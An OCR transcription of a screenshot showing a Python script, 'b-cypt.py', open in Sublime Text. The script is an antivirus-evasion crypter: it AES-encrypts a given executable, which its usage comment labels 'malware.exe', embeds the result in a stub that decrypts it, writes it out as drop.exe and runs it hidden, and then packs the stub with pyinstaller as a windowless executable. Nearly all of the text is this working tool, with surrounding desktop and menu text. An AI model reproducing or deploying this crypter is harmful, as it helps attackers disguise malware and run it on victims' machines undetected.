 Uygulamalar Yerler 10 Haz Paz, 02:01
~/workspace/b-cypt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
b-cypt.py
1 #!/usr/bin/python
2 import binascii
3 import pyaes
4 import sys
5
6 file_name = sys.argv[1]
7 new_file_name = "drop.exe"
8 file = open(file_name, "rb")
9 file_data = file.read()
10 file.close()
11
12 key = "0123456789b0ru70"  # Degistirip Guclendirebilirsiniz (16 bytes key)
13 aes = pyaes.AESModeOfOperationCTR(key)
14 crypto_data = aes.encrypt(file_data)
15 crypto_data_hex = binascii.hexlify(crypto_data)
16
17 stub = "import pyaes\n"
18 stub += "crypto_data_hex = \"" + crypto_data_hex + "\"\n"
19 stub += "key = \"" + key + "\"\n"
20 stub += "new_file_name = \"" + new_file_name + "\"\n"
21 stub += """
22 aes = pyaes.AESModeOfOperationCTR(key)
23 crypto_data = crypto_data_hex.decode('hex')
24 decrypt_data = aes.decrypt(crypto_data)
25
26 new_file = open(new_file_name, 'wb')
27 new_file.write(decrypt_data)
28 new_file.close()
29
30 import subprocess
31 proc = subprocess.Popen(new_file_name, shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
32 """
33
34 stub_name = "stub.py"
35 stub_file = open(stub_name, "w")
36 stub_file.write(stub)
37 stub_file.close()
38
39 import os
40 os.system("pyinstaller -F -w --clean " + stub_name)
41 # B0RU70.BLOGSPOT.COM
42 # Install Module: pyinstaller , pyaes
43 # use: python  b-cypt.py </path/to/malware.exe>
Line 1, Column 18 Tab Size: 4 Python
(3) Ertugrul Adıgüzel - Mozilla Fire... ~/workspace/b-cypt.py - Sublime ... 1 / 2